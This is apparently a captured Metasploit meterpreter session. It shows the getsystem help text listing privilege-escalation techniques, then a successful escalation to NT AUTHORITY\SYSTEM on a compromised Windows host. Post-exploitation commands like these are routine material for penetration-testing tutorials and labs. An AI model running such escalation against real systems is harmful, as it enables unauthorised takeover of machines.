 meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM